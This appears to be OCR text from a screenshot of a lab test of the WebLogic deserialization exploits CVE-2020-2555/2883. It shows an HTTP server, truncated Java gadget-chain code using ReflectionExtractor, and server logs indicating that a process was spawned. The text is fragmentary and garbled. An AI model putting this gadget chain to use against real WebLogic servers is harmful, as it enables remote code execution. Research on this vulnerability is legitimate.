 不安全 | 172.16.1.130:7001/console/login/LoginForm.jsp
Yu
工作 待翻译文章 Google Google 翻译 GitHu
命令提示符 - python -m http.server --bind 0.0.0.0 80
C:\Users\Y4er>python -m http.server --bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
File Edit View Navigate Code Analyze Refactor Build Run Tools CVE-2020-255
CVE-2020-2555 src CVE_2020_2883 Git:
CVE_2020_2555.java CVE_2020_2883.java ExtractorComparator.class ChainedEx 2
31 * invoke:498, Method (java.lang.reflect)
32 */
33
34 public class CVE_2020_2883 {
35
36 public static void main(String[] args) throws Exc
37 ReflectionExtractor reflectionExtractor1 = ne
38 ReflectionExtractor reflectionExtractor2 = ne
39 ReflectionExtractor reflectionExtractor3 = ne
40
41 ValueExtractor[] valueExtractors = new ValueE
42 reflectionExtractor1,
43 reflectionExtractor2,
44 reflectionExtractor3,
1: Project
7: Structure
2: Favorites
Hierarchy
Database
Ant
0: Messages 4: Run 5: Debug 6: TODO 9: Version Control Terminal Java Enterprise Ev
Run selected configuration 1:1 CRLF UTF-8 4 spaces Git: master
Weblogic 12.2.1.4 - VMware Workstation
Workstation
Weblogic 12.2.1.4
Truncated. see log file for complete stacktrace
>
<May 10, 2020 4:59:23,208 PM CST> <Error> <RJVM> <BEA-000503> <Incoming mes
on processing failed.
java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java
java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.
at com.tangosol.util.comparator.ExtractorComparator.compare(Extract
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.ja
at java.util.PriorityQueue.siftDown(PriorityQueue.java:688)
at java.util.PriorityQueue.heapify(PriorityQueue.java:737)
at java.util.PriorityQueue.readObject(PriorityQueue.java:797)
Truncated. see log file for complete stacktrace
>
<May 10, 2020 4:59:41,112 PM CST> <Error> <RJVM> <BEA-000503> <Incoming mes
on processing failed.
java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java
java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.
at com.tangosol.util.comparator.ExtractorComparator.compare(Extract
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.ja
at java.util.PriorityQueue.siftDown(PriorityQueue.java:688)
at java.util.PriorityQueue.heapify(PriorityQueue.java:737)
at java.util.PriorityQueue.readObject(PriorityQueue.java:797)
Truncated. see log file for complete stacktrace
>
<May 10, 2020 5:00:05,366 PM CST> <Error> <RJVM> <BEA-000503> <Incoming mes
on processing failed.
java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java
java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.
at com.tangosol.util.comparator.ExtractorComparator.compare(Extract
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.ja
at java.util.PriorityQueue.siftDown(PriorityQueue.java:688)
at java.util.PriorityQueue.heapify(PriorityQueue.java:737)
at java.util.PriorityQueue.readObject(PriorityQueue.java:797)
Truncated. see log file for complete stacktrace
>
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
WebLogic Server 版本: 12.2.1.4.0
版权所有 (c) 1996,2019, Oracle 和/或其关联公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其关联公司的注册商标。其他名称可能是各自所有者的商标。